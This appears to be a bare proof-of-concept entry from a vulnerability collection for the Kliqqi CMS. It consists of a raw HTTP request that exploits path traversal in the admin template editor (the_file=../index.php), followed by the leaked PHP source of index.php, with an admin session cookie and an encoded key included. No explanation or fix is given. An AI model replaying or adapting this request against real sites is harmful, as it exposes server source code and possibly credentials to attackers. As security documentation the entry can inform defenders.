 POST /admin/admin_editor.php HTTP/1.1
Host: kliqqi
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://kliqqi
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://kliqqi/admin/admin_editor.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=lfpns7pkc3gtrv5olgolmt5md3;
mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzplZTJmOTMwN2FlODAyZWRmN2E3MDQxNDZkYTkzMjVhMA%3D%3D
Connection: close
the_file=..%2Findex.php&open=Open
<!-- template_editor.tpl -->
<legend>Template Editor</legend>
<h3>File Opened</h3>
<form action="" method="post" onsubmit="if (this.updatedfile.value!='' || confirm('Are you sure
you want to save this as an empty file?')) this.isempty.value=1; else return false;">
<input type="hidden" name="the_file2" value="../index.php" />
<p><strong>Currently open: ../index.php</strong></p>
<textarea rows="30" class="col-md-12" id="editor" name="updatedfile">&lt;?php
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
/* If the URL is too verbose (specifying index.php or page 1), then, of course
* we just want the main page, which defaults to page 1 anyway. */
$url = parse_url ($_SERVER['REQUEST_URI']);
if (strpos($_SERVER['REQUEST_URI'],'index.php') !== false || ( isset ($_GET['page']) &amp;&amp; $_GET['page'] ==
1))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
$_SERVER['QUERY_STRING'] = str_replace('page=1','',$_SERVER['QUERY_STRING']);
header (&quot;Location: ./&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
elseif (str_ends_with($url['path'], '/page/1') || str_ends_with($url['path'], '/page/1/'))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
header (&quot;Location: ../&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
include_once('internal/Smarty.class.php');
$main_smarty = new Smarty;
include('config.php');
include(mnminclude.'html1.php');
include(mnminclude.'link.php');
include(mnminclude.'tags.php');
include(mnminclude.'search.php');
零组资料文库